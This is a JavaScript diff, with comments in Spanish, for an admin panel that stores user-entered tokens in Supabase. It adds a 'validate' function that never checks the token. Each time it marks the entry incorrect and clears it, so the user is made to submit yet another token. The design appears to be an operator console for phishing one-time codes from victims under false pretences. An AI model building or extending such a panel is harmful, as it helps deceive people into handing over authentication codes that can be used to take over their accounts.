-                // Guardar el token y cambiar estado a token_generado
+                // Solo cambiar estado, sin generar ningún token
+                // El usuario ingresará su propio token desde el modal
                 var query = 'id=eq.' + id;
                 await supabaseFetch('PATCH', {
                     query: query,
                     body: { 
                         estado: 'token_generado',
-                        token_acceso: token
+                        token_acceso: null,
+                        token_ingresado: null
                     }
                 });
                 
-                console.log('✅ Token guardado correctamente para #' + id);
+                console.log('✅ Estado cambiado a token_generado para #' + id);
                 
-                // Recargar la tabla para que se vea el token en la fila
+                // Recargar la tabla
                 await cargarSolicitudes();
             } catch (err) {
-                console.error('❌ Error al generar token:', err);
-                alert('Error al generar el token. Revisa la consola (F12).');
+                console.error('❌ Error al solicitar token:', err);
+                alert('Error al solicitar el token. Revisa la consola (F12).');
+            }
+        }
+
+        // ============================================================
+        // VALIDAR TOKEN - Siempre pide al usuario que ingrese un nuevo token
+        // ============================================================
+        async function validarTokenClick(id) {
+            try {
+                console.log('🔍 Validando token para #' + id);
+                
+                // Cambiar estado a token_incorrecto para que el usuario vea el modal nuevamente
+                var queryPatch = 'id=eq.' + id;
+                await supabaseFetch('PATCH', {
+                    query: queryPatch,
+                    body: { 
+                        estado: 'token_incorrecto',
+                        token_ingresado: null
+                    }
+                });
+                
+                console.log('✅ Token invalidado - usuario deberá ingresar nuevo token');
+                
+                await cargarSolicitudes();
+            } catch (err) {
+                console.error('❌ Error al validar token:', err);
+                alert('Error al validar el token. Revisa la consola (F12).');
             }
         }
 
@@ -774,7 +858,9 @@
             } catch (err) {
                 console.error('❌ Error al cargar:', err);
                 document.getElementById('solicitudesBody').innerHTML = 
-                    '<tr><td colspan="7"><div class="empty-state"><i class="fas fa-exclamation-triangle"></i><p>Error al cargar datos: ' + escapeHtml(err.message) + '</p></div></td></tr>';
+                    '<tr><td colspan="9"><div class="empty-state"><i class="fas fa-exclamation-triangle"></i><p>Error al cargar datos: ' + escapeHtml(err.message) + '</p></div></td></tr>';
+
+
             }
         }
 
